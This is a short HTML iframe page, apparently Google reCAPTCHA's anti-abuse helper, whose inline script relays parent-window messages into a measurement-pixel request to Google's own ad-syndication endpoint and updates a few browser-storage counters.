<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BL5vR74imqr1NxEcCEvKAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904125883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>